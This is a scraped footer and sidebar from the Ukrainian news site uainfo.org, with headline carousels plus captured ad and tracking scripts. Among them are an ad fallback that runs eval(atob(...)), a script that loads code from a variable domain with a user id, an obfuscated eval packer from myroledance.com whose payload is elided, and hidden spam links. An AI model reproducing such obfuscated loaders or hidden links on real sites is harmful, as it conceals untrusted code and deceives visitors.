                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#6e1b0f0700080140011c092e09030f0702400d0103"><span class="__cf_email__" data-cfemail="d6a3b7bfb8b0b9f8b9a4b196b1bbb7bfbaf8b5b9bb">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1496
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"fqgFBeuUy",3,8,27))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769783434207589
body_size: 397
content:
cb__utl_cb_share_1769783434207589('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU4NTUwNTAyMS11a3JheWluaS16YWdyb3podWUtZGVmb2x0LXplbGVuc2tpeS16dmVybnV2c3lhLWRvLW5hcmRlcGl2Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769783435065785
body_size: 329
content:
callback__utl_cb_share_1769783435065785([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":2,"wh":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1585505021-ukrayini-zagrozhue-defolt-zelenskiy-zvernuvsya-do-nardepiv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1585505021-ukrayini-zagrozhue-defolt-zelenskiy-zvernuvsya-do-nardepiv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])